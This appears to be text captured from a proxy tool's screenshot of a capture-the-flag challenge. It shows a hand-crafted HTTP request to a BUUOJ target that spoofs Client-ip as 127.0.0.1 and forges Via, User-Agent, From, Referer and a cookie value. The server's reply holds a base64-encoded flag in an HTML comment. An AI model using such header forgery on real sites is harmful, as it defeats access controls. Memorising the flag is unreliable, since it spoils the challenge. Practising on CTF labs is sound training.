 Go
Cancel
<
>
Target: http://node3.buuoj.cn:28470
?
Request
Raw
Params
Headers
Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:28470
Via: y1ng.vip
User-Agent: Commodore 64
From:root@gem-love.com
Referer:gem-love.com
Client-ip: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=5v3recb1rj3dkd65nhe0eti6a5; time=10000000000000
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 23 Mar 2020 16:25:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px;
background:#DDA0DD; position:fixed; bottom:0px; left:0px; font-size:14px;
color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br>
Althoungh u found me, u still dont know where is flag
<!--ZmxhZ3szYzgwNWMwMC05MmI4LTQxYWItOTU4NC1lYjllMDcyMjlmMDd9Cg==-->